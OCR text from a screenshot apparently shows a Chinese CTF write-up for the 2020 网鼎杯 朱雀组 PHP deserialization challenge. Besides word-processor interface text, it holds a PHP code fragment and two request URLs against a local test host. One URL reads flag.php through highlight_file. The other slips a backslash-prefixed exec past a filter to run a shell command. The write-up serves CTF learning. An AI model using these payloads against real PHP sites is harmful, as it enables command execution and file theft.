 暗月制作
WPS 文字
未登录
开始 插入 页面布局 引用 审阅 视图 章节 开发工具 特色功能
粘贴 复制 格式刷
Consolas
AaBbCcD AaB AaBb
正文 标题 1 标题 2 新样式 文字工具 查找替换
网鼎杯2020 朱雀组 反序列化解题.doc
}else {
die("Hacker...");
}
}
?>
http://www.test1.com/ctf/demo7/index.php?func=highlight_file&p=flag.php
http://www.test1.com/ctf/demo7/index.php?func=\exec&p=type flag.php
页码: 2 页面: 2/3 节: 1/1 行: 1 列: 2 字数: 110 拼写检查 兼容模式
130 %
www.test1.com [D...
网鼎杯2020 朱雀...
http://www.test1.c...
phpstudy_pro
英
15:54:26
2020/5/18